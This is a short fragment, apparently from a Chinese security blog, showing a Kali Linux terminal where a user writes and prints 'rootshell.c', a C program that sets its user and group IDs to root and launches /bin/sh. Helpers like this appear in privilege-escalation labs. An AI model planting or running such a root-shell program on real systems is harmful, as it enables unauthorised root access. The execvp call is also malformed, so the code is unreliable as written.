 root@kali:/home/lisi# leafpad rootshell.c
root@kali:/home/lisi# cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}root@kali:/home/lisi#
https://blog.csdn.net/weixin_45116657